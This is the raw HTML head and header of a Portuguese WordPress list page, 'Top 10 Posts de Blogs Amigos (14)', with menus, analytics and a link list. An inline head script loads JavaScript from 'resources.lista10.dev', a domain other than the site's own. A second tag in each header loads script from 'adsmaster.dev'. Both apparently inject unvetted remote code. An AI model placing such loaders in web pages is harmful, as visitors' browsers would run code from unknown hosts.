

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lista10.org/posts-amigos/top-10-posts-de-blogs-amigos-14/
body_size: 14224
content:
		<!DOCTYPE html>
		<html lang="pt-BR">
		<head>
			
			<meta charset="UTF-8">
						<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			<link rel="shortcut icon" href="https://fortram.org/thales/wp-content/uploads/2020/06/cropped-favicon2.png" sizes="32x32" />			<link rel="profile" href="https://gmpg.org/xfn/11">
						<link rel="pingback" href="https://lista10.org/xmlrpc.php">				
						<style>body.wn-preloader #wrap{opacity:0;overflow:hidden;}body.wn-start-rendering{opacity:1;overflow:unset;transition:all .3s ease;}</style><title>Top 10 Posts de Blogs Amigos (14) &#8211; Lista 10</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Lista 10 &raquo;" href="https://lista10.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Lista 10 &raquo;" href="https://lista10.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Lista 10 &raquo; Top 10 Posts de Blogs Amigos (14)" href="https://lista10.org/posts-amigos/top-10-posts-de-blogs-amigos-14/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lista10.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://lista10.org/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='whb-frontend-styles-css'  href='https://lista10.org/wp-content/themes/deep/assets/dist/css/frontend/header-builder/header-builder.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wn-iconfonts-css'  href='https://lista10.org/wp-content/themes/deep/assets/dist/css/frontend/base/07-iconfonts.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='deep-main-min-style-css'  href='https://lista10.org/wp-content/themes/deep/assets/dist/css/frontend/base/wn-master.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='deep-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C300%2C400italic%2C700%2C700italic%7CLora%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-deep_options-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1692464121' type='text/css' media='all' />
<link rel='stylesheet' id='header-dyn-css'  href='https://lista10.org/wp-content/themes/deep/assets/dist/css/frontend/dynamic-style/header.dyn.css?ver=4.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://lista10.org/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lista10.org/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://lista10.org/wp-json/" /><link rel="alternate" type="application/json" href="https://lista10.org/wp-json/wp/v2/posts/223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lista10.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lista10.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Top 10 coisas baratas para dar de presente' href='https://lista10.org/diversos/top-10-coisas-baratas-para-dar-de-presente/' />
<link rel='next' title='10 razões para não usar drogas em um encontro' href='https://lista10.org/videos/10-razoes-para-nao-usar-drogas-em-um-encontro/' />
<meta name="generator" content="WordPress 5.5.1" />
<link rel="canonical" href="https://lista10.org/posts-amigos/top-10-posts-de-blogs-amigos-14/" />
<link rel='shortlink' href='https://lista10.org/?p=223' />
<link rel="alternate" type="application/json+oembed" href="https://lista10.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flista10.org%2Fposts-amigos%2Ftop-10-posts-de-blogs-amigos-14%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lista10.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flista10.org%2Fposts-amigos%2Ftop-10-posts-de-blogs-amigos-14%2F&#038;format=xml" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '7a014a6e32';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://lista10.org/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

				<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<style type="text/css">	  .single-featured-image,.blog-single-post figure { display:none; }	        .postid-40577 .single-featured-image,.postid-40467 .single-featured-image,.postid-40452 .single-featured-image,.postid-40418 .single-featured-image { display:block; }    	  	  .postid-40577 .blog-single-post figure,.postid-40467 .blog-single-post figure,.postid-40452 .blog-single-post figure,.postid-40418 .blog-single-post figure{ display:block; }	</style>
					<meta property="og:title" content="Top 10 Posts de Blogs Amigos (14)" />
			<meta property="og:type" content="article" />
			<meta property="og:image" content="" />
			<meta property="og:url" content="https://lista10.org/posts-amigos/top-10-posts-de-blogs-amigos-14/" />
			<meta property="og:description" content=".fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}1º. Sedentário: Vídeo erótico Vagner Love e Pâmella Butt (+18) 2º. Poutz: Tatuagens que não deram certo 3º. Haznos: Como fazer um relógio sem pilha 4º. Capturador: Boneco de teste usa cinto de segurança 5º. Mother Joana: Guia completo para sexo no avião 6º. PV: Muleque encontra Card de Pokémon e fica DOIDO 7º. Capturador: Saiba porque devemos consumir os produtos no prazo 8º. Arquivinho: Teste: Quem é você no BBB8? 9º. Mega Balaio: Playboy Bulgária &#8211; Fevereiro de 2008 (+18) 10º. Copi Cola: O Que é melhor chocolate ou sexo? window.googletag = window.googletag || {cmd: []}; googletag.cmd.push(function() { googletag.defineSlot(&#039;/2792711/lista10novo728x90&#039;, [728, 90], &#039;div-gpt-ad-1564465309326-0&#039;).addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); }); googletag.cmd.push(function() { googletag.display(&#039;div-gpt-ad-1564465309326-0&#039;); }); Deixe um Comentário!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=&#039;//connect.facebook.net/pt_BR/sdk.js#xfbml=1&amp;version=v8.0&#039;,c.parentNode.insertBefore(o,c))}(document,&#039;script&#039;,&#039;facebook-jssdk&#039;);" />
			<meta property="og:site_name" content="Lista 10" />
		<script>var deep_iconBox_styles = {}; </script><script>var deep_image_carousel = {}; </script><script>var deep_latestfromblog_styles = {}; </script><script>var deep_maxcounter_styles = {}; </script><script>var deep_our_process_styles = {}; </script><script>var deep_ourteam_styles = {}; </script><script>var deep_postslider_styles = {}; </script><script>var deep_ricing_plan_styles = {}; </script><script>var deep_pricing_table_styles = {}; </script><script>var deep_webnus_socials_styles = {}; </script><script>var deep_teaserbox_styles = {}; </script><script>var deep_testimonial_carousel_styles = {}; </script><script>var deep_testimonial_slider_styles = {}; </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#F8F8F8;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<script type="application/javascript">
  (function (d, b, t) {
    "use strict";
    var n, s = document.createElement(t), c = (d.getElementsByTagName(t)[0]), p = d.location.protocol;
    s.setAttribute("src", p+"//resources.lista10.dev/assets/js/lista10.js");
    s.setAttribute("async", true);
    c ? ((n = c.parentNode), n.insertBefore(s, c)): b.appendChild(s);
  })(document, document.body, "SCRIPT");
</script>

<meta name="verify-admitad" content="65209ff0b1" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZQH0RDZST9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZQH0RDZST9');
</script>		</head>
		<body class="post-template-default single single-post postid-223 single-format-standard  has-topbar-w   smooth-scroll  has-header-type13 wn-responsive   wn-show-scrollbar wpb-js-composer js-comp-ver-6.2.0 vc_responsive"  >
			<!-- Start the #wrap div -->
			<div id="wrap" class="wn-wrap colorskin-custom ">

				
            <header id="webnus-header-builder" class="whb-wrap">
                <div class="main-slide-toggle"></div><div class="whb-screen-view whb-desktop-view"><div class="whb-area whb-topbar-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"></div><div class="whb-col whb-center-col">
		<div class="whb-element whb-element-wrap whb-advertisement-wrap whb-advertisement" data-id="whb-advertisement-1594143885790"><script type='text/javascript' src='https://adsmaster.dev/addon/a8b98e01-7391-4d7c-ad2f-1cd81a8cad2b/ext.js'></script></div></div><div class="whb-col whb-right-col"></div></div></div></div><div class="whb-area whb-row1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://lista10.org/" class="whb-element whb-logo" data-id="whb-logo-1592876385073"><img   alt="Lista 10" data-src="https://lista10.org/wp-content/uploads/2020/06/logo.png" class="whb-logo lazyload" src="[data-uri]"><noscript><img   alt="Lista 10" data-src="https://lista10.org/wp-content/uploads/2020/06/logo.png" class="whb-logo lazyload" src="[data-uri]"><noscript><img   alt="Lista 10" data-src="https://lista10.org/wp-content/uploads/2020/06/logo.png" class="whb-logo lazyload" src="[data-uri]"><noscript><img class="whb-logo" src="https://lista10.org/wp-content/uploads/2020/06/logo.png" alt="Lista 10"></noscript></noscript></noscript></a>
				<div class="whb-responsive-menu-wrap whb-responsive-menu-1592876809592" data-uniqid="1592876809592">
					<div class="close-responsive-nav">
						<div class="whb-menu-cross-icon"></div>
					</div>
					<ul id="responav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38595"><a  href="https://lista10.org/category/bizarro/" data-description="">Bizarro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38596"><a  href="https://lista10.org/category/celebridades/" data-description="">Celebridades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38597"><a  href="https://lista10.org/category/cinema/" data-description="">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38598"><a  href="https://lista10.org/category/diversos/" data-description="">Diversos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38606"><a  href="#" data-description="">MAIS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38599"><a  href="https://lista10.org/category/esportes/" data-description="">Esportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38600"><a  href="https://lista10.org/category/curiosidade/" data-description="">Curiosidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38601"><a  href="https://lista10.org/category/games/" data-description="">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38602"><a  href="https://lista10.org/category/humor/" data-description="">Humor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38603"><a  href="https://lista10.org/category/tech-web/" data-description="">Tech &#038; Web</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38604"><a  href="https://lista10.org/category/uteis/" data-description="">Úteis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38605"><a  href="https://lista10.org/category/videos/" data-description="">Vídeos</a></li>
</ul>
</li>
</ul>
				</div><nav class="whb-element whb-nav-wrap has-parent-arrow arrow-bottom" data-uniqid="whb-nav-wrap-1592876809592" data-uniqid="1592876809592"><ul id="nav" class="menu"><li id="menu-item-38595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38595"><a  href="https://lista10.org/category/bizarro/" data-description="">Bizarro</a></li>
<li id="menu-item-38596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38596"><a  href="https://lista10.org/category/celebridades/" data-description="">Celebridades</a></li>
<li id="menu-item-38597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38597"><a  href="https://lista10.org/category/cinema/" data-description="">Cinema</a></li>
<li id="menu-item-38598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38598"><a  href="https://lista10.org/category/diversos/" data-description="">Diversos</a></li>
<li id="menu-item-38606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38606"><a  href="#" data-description="">MAIS</a>
<ul class="sub-menu">
	<li id="menu-item-38599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38599"><a  href="https://lista10.org/category/esportes/" data-description="">Esportes</a></li>
	<li id="menu-item-38600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38600"><a  href="https://lista10.org/category/curiosidade/" data-description="">Curiosidades</a></li>
	<li id="menu-item-38601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38601"><a  href="https://lista10.org/category/games/" data-description="">Games</a></li>
	<li id="menu-item-38602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38602"><a  href="https://lista10.org/category/humor/" data-description="">Humor</a></li>
	<li id="menu-item-38603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38603"><a  href="https://lista10.org/category/tech-web/" data-description="">Tech &#038; Web</a></li>
	<li id="menu-item-38604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38604"><a  href="https://lista10.org/category/uteis/" data-description="">Úteis</a></li>
	<li id="menu-item-38605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38605"><a  href="https://lista10.org/category/videos/" data-description="">Vídeos</a></li>
</ul>
</li>
</ul></nav></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col">
		<div class="whb-element whb-icon-wrap whb-search  whb-header-full" data-id="whb-search-1592920703616">
				<a href="#" id="wn-search-full-icon" class="whb-icon-element whb-icon-element-full hcolorf ">
					<i id="search-icon-trigger" class="wn-fa wn-fa-search"></i>
				</a>
					<div class="whb-trigger-element " ><a href="#full-search"></a></div>
					<div id="full-search" class="header-search-full-wrap white-popup mfp-with-anim mfp-hide">
						<form action="https://lista10.org/" method="get">
							<input type="text" class="search-text-box" id="search-box" name="s" placeholder="PESQUISAR">
						</form>
					</div>
				
		</div>
	<div class="whb-element whb-button" data-id="whb-button-1592922286857">
		<a href="https://lista10.org/fale-conosco/" class="whb-icon-element"  >
			<span class="whb-button-text-modal">FALE CONOSCO</span>
		</a>
	</div></div></div></div></div><div class="whb-area whb-row2-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col">
				<div class="whb-responsive-menu-wrap whb-responsive-menu-1592920126346" data-uniqid="1592920126346">
					<div class="close-responsive-nav">
						<div class="whb-menu-cross-icon"></div>
					</div>
					<ul id="responav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-38608"><a  href="https://lista10.org/" data-description="">Mais Recentes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38609"><a  href="https://lista10.org/mais-vistos/" data-description="">Mais Vistos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38607"><a  href="https://lista10.org/politica-de-privacidade-2/" data-description="">Política de Privacidade</a></li>
</ul>
				</div><nav class="whb-element whb-nav-wrap menu-barra has-parent-arrow arrow-bottom" data-uniqid="whb-nav-wrap-1592920126346" data-uniqid="1592920126346"><ul id="nav" class="menu"><li id="menu-item-38608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-38608"><a  href="https://lista10.org/" data-description="">Mais Recentes</a></li>
<li id="menu-item-38609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38609"><a  href="https://lista10.org/mais-vistos/" data-description="">Mais Vistos</a></li>
<li id="menu-item-38607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38607"><a  href="https://lista10.org/politica-de-privacidade-2/" data-description="">Política de Privacidade</a></li>
</ul></nav></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col"><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1592920435000" >
		<div class="wh-social-icons-box header-social-simple-wrap">
			<div class="header-social-icons social-icon-1 whb-social-none "><a href="https://www.facebook.com/www.lista10.org/" target="_blank"><i class="header-social-icon wn-fab wn-fa-facebook"></i></a></div><div class="header-social-icons social-icon-2 whb-social-none "><a href="https://www.instagram.com/lista10oficial/" target="_blank"><i class="header-social-icon wn-fab wn-fa-instagram"></i></a></div><div class="header-social-icons social-icon-3 whb-social-none "><a href="https://twitter.com/lista10" target="_blank"><i class="header-social-icon wn-fab wn-fa-twitter"></i></a></div>
		</div></div></div></div></div></div></div><div class="whb-screen-view whb-tablets-view"><div class="whb-area whb-topbar-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col">
	<div class="whb-element whb-button" data-id="whb-button-1592922286857">
		<a href="https://lista10.org/fale-conosco/" class="whb-icon-element"  >
			<span class="whb-button-text-modal">FALE CONOSCO</span>
		</a>
	</div></div><div class="whb-col whb-center-col">
		<div class="whb-element whb-element-wrap whb-advertisement-wrap whb-advertisement" data-id="whb-advertisement-1594143885790"><script type='text/javascript' src='https://adsmaster.dev/addon/a8b98e01-7391-4d7c-ad2f-1cd81a8cad2b/ext.js'></script></div></div><div class="whb-col whb-right-col"><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1592920435000" >
		<div class="wh-social-icons-box header-social-simple-wrap">
			<div class="header-social-icons social-icon-1 whb-social-none "><a href="https://www.facebook.com/www.lista10.org/" target="_blank"><i class="header-social-icon wn-fab wn-fa-facebook"></i></a></div><div class="header-social-icons social-icon-2 whb-social-none "><a href="https://www.instagram.com/lista10oficial/" target="_blank"><i class="header-social-icon wn-fab wn-fa-instagram"></i></a></div><div class="header-social-icons social-icon-3 whb-social-none "><a href="https://twitter.com/lista10" target="_blank"><i class="header-social-icon wn-fab wn-fa-twitter"></i></a></div>
		</div></div></div></div></div></div><div class="whb-area whb-row1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://lista10.org/" class="whb-element whb-logo" data-id="whb-logo-1592876385073"><img   alt="Lista 10" data-src="https://lista10.org/wp-content/uploads/2020/06/logo.png" class="whb-logo lazyload" src="[data-uri]"><noscript><img   alt="Lista 10" data-src="https://lista10.org/wp-content/uploads/2020/06/logo.png" class="whb-logo lazyload" src="[data-uri]"><noscript><img   alt="Lista 10" data-src="https://lista10.org/wp-content/uploads/2020/06/logo.png" class="whb-logo lazyload" src="[data-uri]"><noscript><img class="whb-logo" src="https://lista10.org/wp-content/uploads/2020/06/logo.png" alt="Lista 10"></noscript></noscript></noscript></a></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1592920126346">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div>
		<div class="whb-element whb-icon-wrap whb-search  whb-header-full" data-id="whb-search-1592920703616">
				<a href="#" id="wn-search-full-icon" class="whb-icon-element whb-icon-element-full hcolorf ">
					<i id="search-icon-trigger" class="wn-fa wn-fa-search"></i>
				</a>
					<div class="whb-trigger-element " ><a href="#full-search"></a></div>
					<div id="full-search" class="header-search-full-wrap white-popup mfp-with-anim mfp-hide">
						<form action="https://lista10.org/" method="get">
							<input type="text" class="search-text-box" id="search-box" name="s" placeholder="PESQUISAR">
						</form>
					</div>
				
		</div></div></div></div></div><div class="whb-area whb-row2-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col"></div></div></div></div></div><div class="whb-screen-view whb-mobiles-view"><div class="whb-area whb-topbar-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col">
	<div class="whb-element whb-button" data-id="whb-button-1592922286857">
		<a href="https://lista10.org/fale-conosco/" class="whb-icon-element"  >
			<span class="whb-button-text-modal">FALE CONOSCO</span>
		</a>
	</div></div><div class="whb-col whb-center-col">
		<div class="whb-element whb-element-wrap whb-advertisement-wrap whb-advertisement" data-id="whb-advertisement-1594143885790"><script type='text/javascript' src='https://adsmaster.dev/addon/a8b98e01-7391-4d7c-ad2f-1cd81a8cad2b/ext.js'></script></div></div><div class="whb-col whb-right-col"><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1592920435000" >
		<div class="wh-social-icons-box header-social-simple-wrap">
			<div class="header-social-icons social-icon-1 whb-social-none "><a href="https://www.facebook.com/www.lista10.org/" target="_blank"><i class="header-social-icon wn-fab wn-fa-facebook"></i></a></div><div class="header-social-icons social-icon-2 whb-social-none "><a href="https://www.instagram.com/lista10oficial/" target="_blank"><i class="header-social-icon wn-fab wn-fa-instagram"></i></a></div><div class="header-social-icons social-icon-3 whb-social-none "><a href="https://twitter.com/lista10" target="_blank"><i class="header-social-icon wn-fab wn-fa-twitter"></i></a></div>
		</div></div></div></div></div></div><div class="whb-area whb-row1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://lista10.org/" class="whb-element whb-logo" data-id="whb-logo-1592876385073"><img   alt="Lista 10" data-src="https://lista10.org/wp-content/uploads/2020/06/logo.png" class="whb-logo lazyload" src="[data-uri]"><noscript><img   alt="Lista 10" data-src="https://lista10.org/wp-content/uploads/2020/06/logo.png" class="whb-logo lazyload" src="[data-uri]"><noscript><img   alt="Lista 10" data-src="https://lista10.org/wp-content/uploads/2020/06/logo.png" class="whb-logo lazyload" src="[data-uri]"><noscript><img class="whb-logo" src="https://lista10.org/wp-content/uploads/2020/06/logo.png" alt="Lista 10"></noscript></noscript></noscript></a></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1592920126346">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div>
		<div class="whb-element whb-icon-wrap whb-search  whb-header-full" data-id="whb-search-1592920703616">
				<a href="#" id="wn-search-full-icon" class="whb-icon-element whb-icon-element-full hcolorf ">
					<i id="search-icon-trigger" class="wn-fa wn-fa-search"></i>
				</a>
					<div class="whb-trigger-element " ><a href="#full-search"></a></div>
					<div id="full-search" class="header-search-full-wrap white-popup mfp-with-anim mfp-hide">
						<form action="https://lista10.org/" method="get">
							<input type="text" class="search-text-box" id="search-box" name="s" placeholder="PESQUISAR">
						</form>
					</div>
				
		</div></div></div></div></div><div class="whb-area whb-row2-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col"></div></div></div></div></div><div class="whb-screen-view whb-sticky-view both hide-in-reponsive"></div></header>
		<section class="container page-content">
			<!-- Magazine Title and meta author -->
						<hr class="vertical-space2">
			<!-- left sidebar -->
